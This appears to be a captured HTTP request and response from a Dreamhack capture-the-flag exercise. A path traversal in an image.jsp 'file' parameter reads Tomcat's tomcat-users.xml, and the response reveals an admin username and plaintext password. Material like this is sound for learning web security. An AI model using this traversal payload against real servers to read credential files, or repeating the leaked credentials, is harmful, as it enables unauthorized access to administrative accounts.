 Request
Pretty Raw Hex \n
1 GET /image.jsp?file=
../../../../../../..//usr/local/tomcat/conf/tomcat-users.xml HTTP/1.1
2 Host: host1.dreamhack.games:10245
3 Accept-Language: ko-KR,ko;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
5 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Referer: http://host1.dreamhack.games:10245/
7 Accept-Encoding: gzip, deflate, br
8 Cookie: JSESSIONID=299663B33BF02DD6718A02D518E109F2
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: image/jpeg;charset=ISO-8859-1
4 Content-Length: 659
5 Date: Wed, 27 Nov 2024 14:57:38 GMT
6
7 <?xml version="1.0" encoding="UTF-8"?>
8 <tomcat-users xmlns="http://tomcat.apache.org/xml"
9 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://tomcat.apache.org/xml
tomcat-users.xsd"
11 version="1.0">
12
13 <role rolename="manager-gui"/>
14 <role rolename="manager-script"/>
15 <role rolename="manager-jmx"/>
16 <role rolename="manager-status"/>
17 <role rolename="admin-gui"/>
18 <role rolename="admin-script"/>
19 <user username="tomcat" password="P2assw0rd_4_t0mC2tM2nag3r31337"
roles="manager-gui,manager-script,manager-jmx,manager-status,admin-gu
i,admin-script" />
20 </tomcat-users>